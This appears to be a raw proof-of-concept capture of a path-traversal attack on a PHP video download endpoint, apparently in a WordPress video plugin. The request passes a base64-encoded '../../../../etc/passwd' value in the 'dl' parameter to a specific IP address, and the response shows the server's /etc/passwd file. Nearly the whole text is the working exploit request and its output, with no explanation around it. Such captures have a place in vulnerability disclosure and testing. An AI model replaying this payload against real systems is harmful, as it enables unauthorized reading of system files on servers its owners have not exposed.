 GET /index.php/video/?dl=Li4vLi4vLi4vLi4vLi4vLi4vZXRjL3Bhc3N3ZA== HTTP/1.1
Host: 120.27.148.152:8012
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:121.0) Gecko/20100101
Firefox/121.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0
.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: aiovg_rand_seed=801773698
Upgrade-Insecure-Requests: 1
HTTP/1.1 200 OK
Date: Sat, 23 Dec 2023 04:35:38 GMT
Server: Apache/2.4.51 (Debian)
X-Powered-By: PHP/7.4.27
Content-Description: File Transfer
Content-Disposition: attachment; filename=passwd
Content-Transfer-Encoding: binary
Expires: Wed, 07 May 2013 09:09:09 GMT
Last-Modified: Sat, 23 Dec 2023 04:35:38 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Content-Length: 0
Connection: close
Content-Type: application/octet-stream
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologi
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
<br />